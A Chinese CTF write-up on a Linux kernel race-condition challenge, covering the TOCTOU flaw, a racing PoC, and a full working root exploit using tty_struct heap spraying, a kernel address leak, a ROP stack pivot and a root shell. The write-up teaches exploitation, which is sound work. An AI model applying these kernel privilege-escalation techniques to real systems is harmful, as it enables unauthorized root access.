条件竞争漏洞(Race Condition Vulnerability)是一种在多线程或多进程并发执行时可能导致不正确行为或数据损坏的安全问题。这种漏洞通常发生在多个线程或进程试图访问和修改共享资源(如内存、文件、网络连接等)时,由于执行顺序不确定或没有适当的同步措施,导致竞争条件的发生并且条件竞争在内核中也经常出现。
LK01-4
这里以一道例题作为例子介绍条件竞争在内核中的利用。
open模块
题目链接:https://github.com/h0pe-ay/Kernel-Pwn/tree/master/LK01-4/LK01-4
open模块相较于LK01-3增加了锁的判断,当执行过open模块之后,mutex会被设置为1,这样可以避免第二次执行open模块时,有两个文件描述符指向同一块内存。
static int module_open(struct inode *inode, struct file *file)
{printk(KERN_INFO "module_open called\n");if (mutex) {printk(KERN_INFO "resource is busy");return -EBUSY;}mutex = 1;g_buf = kzalloc(BUFFER_SIZE, GFP_KERNEL);if (!g_buf) {printk(KERN_INFO "kmalloc failed");return -ENOMEM;}return 0;
}例如以下代码,连续执行两遍open模块时,第二次执行会返回-1。
#include <stdio.h>
#include <fcntl.h>
int main()
{int fd1 = open("/dev/holstein",O_RDWR);printf("fd1:%d\n",fd1);int fd2 = open("/dev/holstein",O_RDWR);printf("fd2:%d\n",fd2);}
image-20230921160911373
单线程下执行的流程如下。

image-20230924124535907
但是上述情况会在多线程的情况下出现潜在的问题。由于线程1与线程2会切换执行,那么就有可能会出现以下情况,在线程1执行open模块时,在处于判断mutex = 1这个赋值操作之前,而在mutext == 1这个判断语句之后切换到线程2,那么线程2在执行mutext == 1时,线程1还没有完成赋值操作,因此线程2会认为是第一次执行open模块,从而获得指向g_buf的文件描述符,而在线程2切回到线程1时,由于此时线程1已经指向完判断语句了,因此也会成功获取指向g_buf的文件描述符,因此会构成存在两个指针指向同一块区域的情况,从而造成后续的UAF漏洞的利用。

image-20230924125005531
POC
为了验证上述的可能性,我们需要创建两个线程并且两个线程需要不断的调用open模块。我们需要注意以下几点。
-
• 首先是
POC使用了3与4作为新打开的文件描述符,这是因为0,1,2是标准流,因此新打开的文件应该是从3开始分配。但是避免不是从3开始分配,我们可以使用作者提供的exp,打开临时文件去判断下一个文件描述符是什么。 -
• 其次是在条件竞争利用失败的时候,我们需要关闭文件描述符,这是因为若不关闭,那么上述两个线程竞争的情况就不会发生了,因为已经通过
open模块获取了文件描述符,那么mutext已经被设置为1,那么就不会存在mutext被设置为1之前的情况了。 -
• 然后在文件描述符为
4的时候,说明已经通过条件竞争成功执行两次open模块,但是这里还需要去验证文件描述符是否有效,这是因为有可能出现线程1获取的文件描述符为3,而线程二获取的文件描述符为4,但是线程1先进入了if (fd != -1 && success == 0)的判断,那么就会把文件描述符3给关闭了,就导致即使正常执行了两次open模块,但是只有4能够使用。 -
• 最后就是验证
3和4是否指向同一块内存了。
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <pthread.h>
#include <string.h>
int success = 0;
void *thread_function(void *arg) {while(1){while (!success){int fd = open("/dev/holstein",O_RDWR);if (fd == 4)success = 1;if (fd != -1 && success == 0)close(fd);}if (write(3, "a", 1) != 1 || write(4, "a", 1) != 1){close(3);close(4);success = 0;} elsebreak;}}int main()
{pthread_t thread_id1, thread_id2;if (pthread_create(&thread_id1, NULL, thread_function, NULL) != 0){fprintf(stderr, "thread error\n");return 1;}if (pthread_create(&thread_id2, NULL, thread_function, NULL) != 0){fprintf(stderr, "thread error\n");return 1;}pthread_join(thread_id1, NULL);pthread_join(thread_id2, NULL); char temp[0x20]= {};write(3, "abcdefg", 7);read(4, temp, 7);if (strcmp(temp, "abcdefg")){puts("fail\n");exit(-1);}printf("sucess\n");
}run.sh
这里可以看到-smp的选项为2,"-smp" 表示 "Symmetric MultiProcessing",即对称多处理。在虚拟化环境中,这个参数用于设置虚拟机使用的虚拟处理器核心数量。在这种情况下,"-smp 2" 表示将虚拟机配置为使用 2 个虚拟处理器核心,使其能够同时运行两个线程或进程。因此题目给的环境意在使用多线程竞争进行提权。
#!/bin/sh
qemu-system-x86_64 \-m 64M \-nographic \-kernel bzImage \-append "console=ttyS0 loglevel=3 oops=panic panic=-1 pti=on kaslr" \-no-reboot \-cpu qemu64,+smap,+smep \-smp 2 \-monitor /dev/null \-initrd initramfs.cpio.gz \-net nic,model=virtio \-net user \-sexp
因此提权的过程则是首先使用条件竞争的漏洞使得open模块执行两次,使得两个文件描述符指向同一个内存区域,接着关闭一个文件描述符使得UAF漏洞,并且分配大小属于tty结构体的范围内,因此通过堆喷使得tty结构体被控制,紧接着篡改ops指针为栈迁移的gadget地址,配合ioctl函数控制rdx寄存,将栈迁移到g_buf上,然后就是通过prepare_kernel_cred -> commit_creds -> swapgs_restore_regs_and_return_to_usermode的序列完成提权操作。
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <pthread.h>
#include <string.h>//0xffffffff81137da8: push rdx; add byte ptr [rbx + 0x41], bl; pop rsp; pop rbp; ret;
//0xffffffff810d5ba9: push rcx; or al, 0; add byte ptr [rax + 0xf], cl; mov edi, 0x8d480243; pop rsp; re
//0xffffffff810b13c5: pop rdi; ret;
//ffffffff81072580 T prepare_kernel_cred
//ffffffff810723e0 T commit_creds
//0xffffffff8165094b: mov rdi, rax; rep movsq qword ptr [rdi], qword ptr [rsi]; ret;
//0xffffffff81c6bfe0: pop rcx; ret;
//ffffffff81800e10 T swapgs_restore_regs_and_return_to_usermode
//0xffffffff810012b0: pop rcx; pop rdx; pop rsi; pop rdi; pop rbp; ret;#define push_rdx_pop_rsp 0x137da8
#define pop_rdi_ret 0xb13c5
#define prepare_kernel_cred 0x72580
#define commit_creds 0x723e0
#define pop_rcx_ret 0xc6bfe0
#define mov_rdi_rax 0x65094b
#define swapgs_restore 0x800e10
#define pop_rcx_5 0x12b0unsigned long user_cs, user_sp, user_ss, user_rflags;void backdoor()
{printf("****getshell****");system("id");system("/bin/sh");
}void save_user_land()
{__asm__(".intel_syntax noprefix;""mov user_cs, cs;""mov user_sp, rsp;""mov user_ss, ss;""pushf;""pop user_rflags;"".att_syntax;");puts("[*] Saved userland registers");printf("[#] cs: 0x%lx \n", user_cs);printf("[#] ss: 0x%lx \n", user_ss);printf("[#] rsp: 0x%lx \n", user_sp);printf("[#] rflags: 0x%lx \n", user_rflags);printf("[#] backdoor: 0x%lx \n\n", backdoor);
}int success = 0;
void *thread_function(void *arg) {while(1){while (!success){int fd = open("/dev/holstein",O_RDWR);if (fd == 4)success = 1;if (fd != -1 && success == 0)close(fd);}if (write(3, "a", 1) != 1 || write(4, "a", 1) != 1){close(3);close(4);success = 0;} elsebreak;}}
int main()
{pthread_t thread_id1, thread_id2;int spray[200];save_user_land();if (pthread_create(&thread_id1, NULL, thread_function, NULL) != 0){fprintf(stderr, "thread error\n");return 1;}if (pthread_create(&thread_id2, NULL, thread_function, NULL) != 0){fprintf(stderr, "thread error\n");return 1;}pthread_join(thread_id1, NULL);pthread_join(thread_id2, NULL); char temp[0x20]= {};write(3, "abcdefg", 7);read(4, temp, 7);printf("temp:%s\n", temp);if (strcmp(temp, "abcdefg")){puts("failure\n");exit(-1);}if (!strcmp(temp,"abcdefg")){printf("sucess\n");close(4);for (int i = 0; i < 50; i++){spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);if (spray[i] == -1){printf("error!\n");exit(-1);}}char buf[0x400];read(3, buf, 0x400);unsigned long *p = (unsigned long *)&buf;for (unsigned int i = 0; i < 0x80; i++)printf("[%x]:addr:0x%lx\n",i,p[i]);unsigned long kernel_address = p[3];unsigned long heap_address = p[7];if ((kernel_address >> 32) != 0xffffffff){printf("leak error!\n");exit(-1); }elseprintf("leak sucess\n");unsigned long kernel_base = kernel_address - 0xc3afe0;unsigned long g_buf = heap_address - 0x38;printf("kernel_base:0x%lx\ng_buf:0x%lx\n", kernel_base, g_buf);//getchar(); *(unsigned long *)&buf[0x18] = g_buf;p[0xc] = push_rdx_pop_rsp + kernel_base;//for (unsigned long i = 0xd; i < 0x80; i++)// p[i] = g_buf + i;int index = 0x21;p[index++] = pop_rdi_ret + kernel_base;p[index++] = 0;p[index++] = prepare_kernel_cred + kernel_base;p[index++] = pop_rcx_5 + kernel_base;p[index++] = 0;p[index++] = 0;p[index++] = 0;p[index++] = 0;p[index++] = 0;p[index++] = mov_rdi_rax + kernel_base;p[index++] = commit_creds + kernel_base;p[index++] = swapgs_restore + kernel_base + 22;p[index++] = 0;p[index++] = 0;p[index++] = (unsigned long)backdoor;p[index++] = user_cs;p[index++] = user_rflags;p[index++] = user_sp;p[index++] = user_ss; write(3, buf, 0x400); ioctl(4, 0, g_buf + 0x100); }return 0;
}CPU Affinity(CPU 亲和性)
这里作者用了CPU Affinity提高了条件竞争的成功率,在如今多核的处理器下,我们可以将不同的线程绑定在不同的核上,使得线程进程不会进行来回切换的操作,提高执行效率。那么对应在这道题上,我们可以把线程1绑定在CPU 0上运行,线程2绑定在CPU 1上,那么使得线程1与线程2可以并行运行,那么触发漏洞的可能性会大大提升。
首先初始化CPU集合,然后将绑定到指定的核上,然后在线程内部通过sched_setaffinity 函数设置 CPU 亲和性。
#define _GNU_SOURCE
#include <sched.h>...cpu_set_t t1_cpu, t2_cpu;CPU_ZERO(&t1_cpu);CPU_ZERO(&t2_cpu);CPU_SET(0, &t1_cpu);CPU_SET(1, &t2_cpu);
...if (pthread_create(&thread_id1, NULL, thread_function, (void *)&t1_cpu) != 0){fprintf(stderr, "thread error\n");return 1;}if (pthread_create(&thread_id2, NULL, thread_function, (void *)&t2_cpu) != 0){fprintf(stderr, "thread error\n");return 1;} void *thread_function(void *arg) {cpu_set_t *cpu_set = (cpu_set_t *)arg;int result = sched_setaffinity(gettid(), sizeof(cpu_set_t), cpu_set);...
} 







![移动路由器Cellular Router命令执行漏洞复现 [附POC]](https://img-blog.csdnimg.cn/67e6655d0ece448aa7d362fcbcf4a8fc.png)